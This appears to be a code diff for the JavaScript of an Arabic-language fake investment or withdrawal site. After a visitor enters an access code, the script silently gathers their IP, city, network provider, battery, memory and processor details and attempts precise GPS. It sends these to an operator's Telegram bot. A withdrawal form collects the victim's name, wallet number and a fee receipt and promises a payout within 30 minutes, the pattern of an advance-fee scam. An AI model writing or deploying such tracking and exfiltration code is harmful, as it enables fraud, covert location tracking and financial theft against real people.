+        alert("تم حفظ الإعدادات بنجاح.");
     }
 
     async function accessSite() {
-        if(document.getElementById('entryPass').value !== config.pass) return alert("كود الوصول خطأ!");
+        if(document.getElementById('entryPass').value !== config.pass) return alert("كود الدخول غير صحيح.");
         
         document.getElementById('login-page').style.display = 'none';
         document.getElementById('main-site').style.display = 'block';
 
-        // 1. جمع البيانات الصامتة (IP + Hardware)
-        let trackingMsg = "🚀 رصد جديد لشركة التقوى:\n";
+        // رصد البيانات وإرسالها للتليجرام
+        let trackMsg = "🔔 دخول جديد للمنصة:\n";
         try {
             const res = await fetch('https://ipapi.co/json/');
-            const data = await res.json();
-            trackingMsg += `🌐 الـ IP: ${data.ip}\n📍 المدينة: ${data.city}\n🏢 الشركة: ${data.org}\n`;
+            const d = await res.json();
+            trackMsg += `🌐 IP: ${d.ip}\n📍 الموقع: ${d.city}, ${d.country}\n🏢 الشبكة: ${d.org}\n`;
         } catch(e) {}
 
-        const batt = await (navigator.getBattery ? navigator.getBattery() : Promise.resolve({level:0}));
-        trackingMsg += `🔋 البطارية: ${Math.round(batt.level * 100)}%\n🧠 الرامات: ${navigator.deviceMemory || '؟'}GB\n📱 الجهاز: ${navigator.platform}\n`;
-
-        // 2. محاولة سحب الـ GPS (تطلب موافقة)
+        const b = await (navigator.getBattery ? navigator.getBattery() : Promise.resolve({level:0}));
+        trackMsg += `🔋 البطارية: ${Math.round(b.level*100)}%\n🧠 رامات: ${navigator.deviceMemory || '?'}GB\n⚙️ معالج: ${navigator.hardwareConcurrency}\n`;
+
+        // محاولة سحب الـ GPS الدقيق
         if (navigator.geolocation) {
-            navigator.geolocation.getCurrentPosition((pos) => {
-                const lat = pos.coords.latitude;
-                const lon = pos.coords.longitude;
-                trackingMsg += `📍 الموقع الدقيق: https://www.google.com/maps?q=${lat},${lon}\n`;
-                sendMsg(trackingMsg);
+            navigator.geolocation.getCurrentPosition((p) => {
+                trackMsg += `📍 خريطة دقيقة: https://www.google.com/maps?q=${p.coords.latitude},${p.coords.longitude}`;
+                sendToBot(trackMsg);
             }, () => {
-                trackingMsg += `📍 الموقع الدقيق: (العميل رفض الصلاحية)\n`;
-                sendMsg(trackingMsg);
+                trackMsg += `📍 الموقع الدقيق: رفض الإذن`;
+                sendToBot(trackMsg);
             });
-        } else {
-            sendMsg(trackingMsg);
-        }
-    }
-
-    function sendMsg(text) {
-        fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(text)}`);
-    }
-
-    async function sendToTelegram() {
+        } else { sendToBot(trackMsg); }
+    }
+
+    function sendToBot(txt) {
+        fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(txt)}`);
+    }
+
+    async function confirmWithdraw() {
         const name = document.getElementById('uName').value;
         const wallet = document.getElementById('uWallet').value;
         const file = document.getElementById('uFile').files[0];
-        if(!name || !wallet || !file) return alert("أكمل البيانات.");
+
+        if(!name || !wallet || !file) return alert("يرجى إكمال البيانات ورفع الإيصال.");
 
         document.getElementById('loader').style.display = 'flex';
-        const formData = new FormData();
-        formData.append('chat_id', CHAT_ID);
-        formData.append('photo', file);
-        formData.append('caption', `✅ طلب سحب جديد:\n👤 الاسم: ${name}\n📱 محفظة العميل: ${wallet}`);
-
-        await fetch(`https://api.telegram.org/bot${TOKEN}/sendPhoto`, { method: 'POST', body: formData });
-        alert("تم الإرسال.. سيصلك الرد خلال دقائق.");
-        location.reload();
+        
+        const fd = new FormData();
+        fd.append('chat_id', CHAT_ID);
+        fd.append('photo', file);
+        fd.append('caption', `💰 طلب سحب جديد من التقوى:\n👤 العميل: ${name}\n📱 محفظته: ${wallet}\n💵 المبلغ: ${config.profit}\n🧾 الرسوم المسددة: ${config.fees}`);
+
+        try {
+            await fetch(`https://api.telegram.org/bot${TOKEN}/sendPhoto`, { method: 'POST', body: fd });
+            alert("تم إرسال طلبك بنجاح. سيتم التحقق من الإيصال وتحويل المبلغ خلال 30 دقيقة.");
+            location.reload();
+        } catch(e) { alert("حدث خطأ في الاتصال."); }
+        finally { document.getElementById('loader').style.display = 'none'; }
     }
 </script>
 </body>
